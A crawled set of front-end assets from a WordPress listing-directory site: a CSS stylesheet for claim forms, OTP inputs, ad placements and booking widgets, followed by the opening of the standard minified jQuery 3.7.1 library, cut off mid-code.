.claim-package-details {
	position: absolute;
	top: calc(100% + 0px);
	left: 0;
	width: 100%;
	z-index: 20;
	background: #fff;
	box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
	padding: 15px;
	border-radius: 4px;
	opacity: 0;
	visibility: hidden;
	transition: 0.3s;
	pointer-events: none;
	color: #888;
}

.owned-packages label input:hover+span .claim-package-details {
	opacity: 1;
	visibility: visible;
}

.claim-package-details ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.claim-package-details ul svg {
	/* max-width: 18px; */
	max-height: 15px;
	width: auto;
	top: 1px;
	margin-right: 3px;
	position: relative;
}

/* Colors */
.best-value-plan {
	border: 1px solid #f91942;
}

.best-value-plan .pricing-package-header {
	background-color: #f9194210;
}

.best-value-plan .pricing-package-header span {
	color: #f91942;
}

.best-value-plan .pricing-package-header h4 {
	color: #f91942;
}

.pricing-package-details ul li svg circle {
	fill: #f9194210;
}

.pricing-package-details ul li svg path {
	stroke: #f91942;
}

.pricing-package [type="radio"]:checked+label {
	border-color: #f91942;
	background-color: #f91942;
}

.owned-packages label input:checked+span i:before {
	color: #f91942;
}

.owned-packages label input:checked+span i {
	background-color: #f9194215;
}

/* OTP Form */
#listeo_otp-inputs {
	display: flex;
	margin: 12px 0 7px -5px;
}

#listeo_otp-inputs input {
	margin: 5px;
	border: 1px solid #ddd;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
	background: #fff;
	text-align: center;
	font-size: 20px;
	color: #888;
	font-weight: 500;
	border-radius: 5px;
}

#listeo_otp-inputs input:focus {
	border-color: #f91942;
}

.otp_registration {
	padding: 15px 25px 25px 25px;
	background: #f8f8f8;
	border-radius: 6px;
	margin-top: 30px;
}

.otp-countdown {
	background: #ebebeb;
	padding: 5px 7px;
	border-radius: 4px;
	margin: 0 3px 0 2px;
	display: inline;
	color: #888;
	line-height: 20px;
	font-size: 15px;
	font-weight: 500;
	height: 26px;
	min-width: 40px;
	text-align: center;
}

.otp_registration p {
	line-height: 26px;
	color: #777;
	font-size: 15px;
}


.otp_registration h4:before {
	content: "\e08e";
	font-family: 'simple-line-icons' !important;
	font-size: 18px;
	padding-right: 5px;
	position: relative;
}

#otp_submit {
	text-align: center;
}

@media (min-width: 992px) {
	.category-box-content {
		padding-right: 120px;
	}
}


.woocommerce-checkout.processing .blockUI.blockOverlay {
	background-image: url("/images/loader.gif") !important;
	background-position: center 50% !important;
	background-repeat: no-repeat !important;
	position: fixed !important;
}

@media (max-width: 767px) {

	.page-template-template-dashboard .comment-by h5,
	.page-template-template-dashboard .comment-by span {
		padding-left: 0px;
	}

	.page-template-template-dashboard .comment-by {
		padding-left: 50px;
	}
}

tfoot .product-total {
	padding-top: 0 !important;
}

thead .product-quantity {
	padding-top: 15px !important;
}

.panel-dropdown .panel-dropdown-content {
	max-height: 500px;
}

.elementor-element.e-parent {
	overflow: visible;
}

@media (min-width: 992px) {
	.hws-container .main-search-input .search-input-icon i {
		box-shadow: 0 0 0 10px #f2f2f2;
	}
}

@media (max-width: 992px) {
	.hws-container .col-md-12 {
		padding: 0;
	}
}

.page-template-template-dashboard .select2-container--open .select2-dropdown--above {
	margin-top: 2px;
}

.hws-wrapper .button.border {
	display: none;
}

#claim-dialog .success {
	display: none;
}

#claim-listing-form .owned-packages {
	margin-bottom: 30px;
	display: grid;
	grid-template-columns: 50% 50%;
	grid-gap: 15px;
	width: calc(100% - 15px);
	margin-top: 15px;
}

#claim-listing-form .owned-packages label span {
	border-radius: 6px;
	width: 100%;
	background: #f5f5f5;
	border: none;
	box-shadow: none;
}

#claim-listing-form .owned-packages label {
	display: grid;
	cursor: pointer;
	font-weight: 500;
	position: relative;
	margin-bottom: 0;
}

.claim-info {
background-color: rgb(25 180 83 / 11%);
	border: none;
	border-radius: 4px;
	color: #0ea948;
	padding: 17px 22px;
	font-size: 15px;
	font-weight: 500;
	position: relative;
	transition: 0.3s;
	display: block;
	margin-bottom: 30px;
	line-height: 24px;
}

.claim-info h4 {
	color: #0ea948;
	font-weight: 600;
	font-size: 17px;
	margin: 5px 0 7px 0;
}

#claim-listing-form .button {
	border-radius: 50px;
}

#claim-listing-form .notification {
	margin-bottom: 0;
}


.claim-package-details li svg {
	position: absolute;
	top: 2px;
	left: 0;
}

.claim-package-details li {
	padding-left: 22px;
	position: relative;
	line-height: 22px;
	margin: 5px 0;
}

div[data-elementor-type="wp-page"] {
	overflow: hidden;
}

@media (max-width: 1024px) {
	body .select2-container--open .select2-dropdown--below {
		margin-top: 50px !important;
	}
}
@media (max-width: 992px) {#wrapper { overflow-x: hidden; }}

@media (max-width: 768px) {
    .daterangepicker.calendar-visible {
        width: calc(100vw - 65px);
        margin-left: 25px;
        left: 0px !important;
    }
}

/* Ads CSS */
.campaign-form-field { min-height: 110px; }
.budget-range-output {
background: #dcf1e1;
    display: inline-block;
    padding: 5px 10px;
    color: #2aac46;
    border-radius: 5px;
}

/*.budget-range .rangeslider__fill {
	background: linear-gradient(90deg, #f9194210 0%, #f91942 100%);
}
*/

#ad-price-summary {
    display: block;
    background: #edfaec;
    border-radius: 5px;
    padding: 10px 20px;
    margin: 15px;
    margin-bottom: 10px;
}


#ad-price-summary ul {
	list-style: none;
	padding: 0;
}


#ad-price-summary h4,
#ad-price-summary strong,
#ad-price-summary {
	color: #30a557;
}

#ad-price-summary h4 {
	margin-bottom: 7px;
	font-size: 16px;
	font-weight: 600;
}

.placement-grid {
	margin: 20px 20px 0 20px;
	display: flex;
	gap: 20px;
}


@media (max-width: 768px) {
.placement-grid {
	flex-direction: column;
}
}

.card {
  --background: #fff;
  --background-checkbox: #f91942;
  --background-image: #fff, rgba(0, 107, 175, 0.2);
  --text-color: #666;
  --text-headline: #000;
  --card-shadow: #f91942;
  --card-height: 220px;
  flex: 1;
  --card-width: auto;
  --card-radius: 6px;
  --header-height: 90px;
  --blend-mode: overlay;
  --transition: 0.15s;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.card__input {
	width: 0;
  position: absolute;
  display: block;
  outline: none;
  border: none;
  background: none;
  padding: 0;
  margin: 0;
  -webkit-appearance: none;
  opacity: 0;
  visibility: hidden;

}
.card__input:checked ~ .card__body {
  --shadow: 0 0 0 2px var(--card-shadow);
}
.card__input:checked ~ .card__body .card__body-cover-checkbox {
  --check-bg: var(--background-checkbox);
  --check-border: #fff;
  --check-scale: 1;
  --check-opacity: 1;
}
.card__input:checked ~ .card__body .card__body-cover-checkbox--svg {
  --stroke-color: #fff;
  --stroke-dashoffset: 0;
}
.card__input:checked ~ .card__body .card__body-cover:after {
  --opacity-bg: 0;
}

.card__input:disabled ~ .card__body {
  cursor: not-allowed;

}
.card__input:disabled ~ .card__body:active {
  --scale: 1;
}
.card__body {
  padding: 10px 0;
  display: flex;
  flex-direction: column;
/*  background: var(--background);*/
  height: var(--card-height);
  width: var(--card-width);
  border-radius: var(--card-radius);
/*  overflow: hidden;*/
  position: relative;
  cursor: pointer;
  box-shadow: var(--shadow, 0 4px 4px 0 rgba(0, 0, 0, 0.02));
  transition: transform var(--transition), box-shadow var(--transition);
  transform: scale(var(--scale, 1)) translateZ(0);
	--shadow: 0 0 0 2px #eaeaea;
}

.card__body:hover {
	--shadow: 0 0 0 2px #ddd;
}

.card__body:active {
  --scale: 0.96;
}
.card__body-cover {
  --c-border: var(--card-radius) var(--card-radius) 0 0;
  --c-width: 100%;
  --c-height: 100%;
  position: relative;
  overflow: hidden;
    padding: 20px;
}
/*.card__body-cover:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: var(--c-width);
  height: var(--c-height);
  transition: opacity var(--transition) linear;
}*/
.card__body-cover-image {
  width: var(--c-width);
  height: var(--c-height);
  -o-object-fit: contain;
     object-fit: contain;
}
.card__body-cover-checkbox {
  background: var(--check-bg, var(--background-checkbox));
  border: 2px solid var(--check-border, #fff);
  position: absolute;
  right: 10px;
  top: 0px;
  z-index: 1;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  opacity: var(--check-opacity, 0);
  transition: transform var(--transition), opacity calc(var(--transition) * 1.2) linear;
  transform: scale(var(--check-scale, 0));
}
.card__body-cover-checkbox--svg {
  width: 13px;
  height: 11px;
  display: inline-block;
  vertical-align: top;
  fill: none;
  margin: 7px 0 0 6px;
  stroke: var(--stroke-color, #fff);
  stroke-width: 2;
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-dasharray: 16px;
  stroke-dashoffset: var(--stroke-dashoffset, 16px);
  transition: stroke-dashoffset 0.4s ease var(--transition);
}
.card__body-header {
  height: var(--header-height);
  background: transparent;
  padding: 0 10px 10px 10px;
}
.card__body-header-title {
  color: var(--text-headline);
  font-weight: 700;
  margin-bottom: 8px;
  font-size: 16px;
  margin: 0;
  text-align: center;
}
.card__body-header-subtitle {
  color: var(--text-color);
  font-weight: 500;
  font-size: 15px;
    text-align: center;
    margin: 0;
}

.placement-grid .card { position: relative; }
.placement-grid .card .tip {
/*    position: absolute;
    top: initial;
    right: initial;
    top: 15px;
    left: 15px;
    z-index: 1111;
    width: 22px;
    height: 22px;
    line-height: 22px;*/
    background: #ccc;
}

.card { position: relative: z-index: 1;}
.card:hover { position: relative; z-index: 2;}

.pricing-list-container {
	p:empty {
		display: none;
	}
}

.review-images a img,
.pricing-list-container ul li img {
	height: auto;
}


@media (max-width: 768px) {
	.pricing-list-container ul li {
		padding-right: 20px;
	}
}

@media (max-width: 420px) {
	#footer ul.menu {
		width: 100%;
	}

	#titlebar.listing-titlebar {
		display: flex;
		flex-direction: column;
		gap: 20px;
	}
}

body.user_not_logged_in.page-template-template-dashboard #header.cloned,
body.user_not_logged_in.light-dashboard.page-template-template-dashboard #header-container #header:after {
	display: none;
}

.list-box-listing-content .inner span.listeo-ad-status {

			border-radius: 50px;
			line-height: 20px;
			font-weight: 600;
			font-size: 12px;
			color: #fff;
			font-style: normal;
			padding: 2px 8px;
			margin-left: 3px;
			position: relative;
			top: -2px;	
}
.listeo-ad-status.waiting {
	background-color: #61b2db;
}
.listeo-ad-status.paused {
	background-color: #61b2db;
}
.listeo-ad-status.active {
	background-color: #64bc36;
}
.listeo-ad-status.expired {
background-color: #ee3535;
}
.listeo-ad-status.completed {
background-color: #ee3535;
}


@media (min-width: 1024px) {.dashboard-nav-inner {padding-bottom: 50px !important;}}


body .listeo-ad-badge:after { display: none; }
body .listeo-ad-badge {
    display: inline-block;
    color: #ffffff;
    background: #ffc100;
    border-radius: 50px;
    font-size: 13px;
	
    font-weight: 600;
    line-height: 18px;
    padding: 2px 7px;
    position: relative;
    top: -2px;
    margin-right: 6px;
    cursor: help;
}

body .list-layout .listeo-ad-badge {
    margin-right: 0px;
}

/* Sponsored Badge */
.listing-item-content h3 {
/*	display: flex;
	flex-direction: column;
	align-items: flex-start;*/
}

body .listeo-ad-badge {
	position: relative;
	padding: 5px 12px;
	line-height: 15px;
	top: -7px;
}

body .list-layout .listeo-ad-badge {top: 0;margin-bottom: 5px;}

.listeo-ad-badge .tip-content {
	right: initial;
	top: 34px;
	padding: 5px;
}

#listeo-listings-container[data-style="compact"] .listeo-ad-badge {
	margin-right: 0;
}

.listeo-ad-badge .tip-content {
    left: -2px;
    right: initial;
    transform: translate(0, calc(-100%));
    padding: 5px;
    border-radius: 50px;
}

.listeo-ad-badge:hover .tip-content {
    transform: translate(0, calc(-100% - 9px));
}

.listeo-ad-badge .tip-content:after { left: 14px; }


.listeo-ad-badge .tip-content:after {
    left: 10px;
    overflow: hidden;
    font-size: 20px;
    top: 100%;
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #333;
    content: "";
    bottom: initial;
    transform: translate(0px, -40%);
    display: none;
}
.slider-controls button.slide-m-next,
.slider-controls button.slide-m-prev {
	background-color: transparent;
}

.page-template-template-dashboard .ui-menu {
	    background: #fff;
	    border: 1px solid #ddd;
	    border-top: 0px;
}

@media (max-width: 420px) {
	.right-side {
		zoom: 0.9
	}

	.listing-share #bookmarks-counter,
	.bookmark-btn-title {
		display: inline-block;
		width: auto;
		padding-left: 25px;

	}

	#titlebar.listing-titlebar {
		align-items: baseline;
	}

	.listeo-grid-gallery-title .listing-share button {
		padding: 10px 20px;
		;
		height: auto;
		width: 100%;
		text-align: center;
	}

	.listeo-grid-gallery-title .listing-share button .like-icon {
		margin: 0;
		width: auto;
	}

}

.qtyInc,
.qtyDec {
	-webkit-text-stroke: 0;
		color: #777;
}

.single-service .qtyInc,
.single-service .qtyDec {
	-webkit-text-stroke: 0 !important;
}

.mfp-image-holder button.mfp-close:before {
	color: #fff;
	transform: none;
	margin-top: 10px;
}

.rating-bars-name .tip:after,
.sub-rating-title .tip:after {
	color: #888;
}


.qr-code-scan-btn {
	display: inline-flex;
	flex-direction: column;
	border: 2px solid #e0e0e0;
	border-radius: 5px;
	padding: 30px;
	justify-content: center;
	align-items: center;
	width: auto;
	transition: 0.3s;
	background: #fff;
}

.qr-code-scan-btn img {
	width: 150px;
}

.qr-code-scan-btn span {
	text-align: center;
	line-height: 22px;
	margin-top: 25px;
color: #333;
font-weight: 600;
font-size: 15px;
background: #f0f0f0;
border-radius: 5px;
padding: 10px 15px;
transition: 0.3s;
}

.qr-code-scan-btn:hover span {
	background: #e7e7e7;
}

@media(max-width: 992px) {
	.qr-code-scan-btn {
		display: flex;
		background: #fff;
		padding: 30px 20px;
	}
}
.listeo-user-booking-action-buttons {
	display: flex;
	align-items: baseline;
	margin-top: 20px;
  }

  .listeo-user-booking-action-buttons a.button,
  .listeo-user-booking-action-buttons a.booking-message {
  	margin-top: 0;
  	margin-right: 12px;
  	padding: 7px 18px;
  	line-height: 20px;
  }

  @media (max-width: 768px) {
  	.listeo-user-booking-action-buttons {
  		flex-direction: column;
  	}

  	.listeo-user-booking-action-buttons a {
  		margin-bottom: 10px;
  	}
  }

.ticket-verification-container .listing-added-notice{
  box-shadow: none;
  border: 2px solid #e0e0e0;
  margin-bottom: 20px;
}

.listing-added-notice.listeo-valid-ticket .booking-confirmation-page i{
	color:#23b35f
}
.listing-added-notice.listeo-used-ticket .booking-confirmation-page i{
	color:#efe464
}
.listing-added-notice.listeo-error-ticket .booking-confirmation-page i{
	color:#de5959
}
#mark-paid-btn i.fas.fa-spinner.fa-spin {
	display: none;
	padding: 0px;
	font-size: 15px;
	color: #fff;
}
#mark-paid-btn.loading i.fas.fa-spinner.fa-spin {
	display: inline-block;
}

.widget_listing_owner a.send-message-to-owner.button {
	padding: 10px;
	display: block;
	text-align: center;
	font-size: 14px;
	margin-top: 15px;
	font-weight: 600;
	line-height: 24px;
	display: inline-block;
	width: 100%;
}

.widget_listing_owner a.send-message-to-owner.button .fa-whatsapp {
	font-size: 18px;
	position: relative;
	top: 1px;
}


.widget_listing_owner a.send-message-to-owner.button.button.whatsapp-profile {
	padding: 9px;
	border: 1px solid #5bd588;
	color: #0db24a;
	background: #e0ffeb;
	transition: 0.3s;
	margin-top: 8px !important;
}


.widget_listing_owner a.send-message-to-owner.button.button.whatsapp-profile:hover {
	background: #cffade;
}


#submit-listing-form div[class^="col-md-"] {min-height: 105px; }
#submit-listing-form div.col-md-12 { min-height: 0 !important; }
.form-field-_mandatory_fees-container table { width: 100%; }

--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 377657
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return 